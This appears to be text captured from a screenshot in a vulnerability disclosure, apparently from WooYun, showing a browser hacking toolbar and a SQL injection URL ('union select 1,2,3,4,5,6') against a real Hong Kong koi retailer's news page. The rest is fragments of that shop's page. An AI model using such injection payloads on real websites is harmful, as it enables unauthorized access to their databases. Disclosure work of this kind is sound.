 www.koi.com.hk/news_details.php?news_id=204 union select 1,2,3,4,5,6
Search
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
鲤赏城： 特別饲料 锦鲤 锦鲤精品 鱼缸及摆设 滤水器材 鱼药 饲养工具
主 页 > 最新消息 > 2
鯉賞城
24小時網購日本錦鯉
2
4
3
相关相片
最新消息
2015-11-17 祝贺海港客人爱
鲤在全日本爱鳞会第51回国际
www.wooyun.org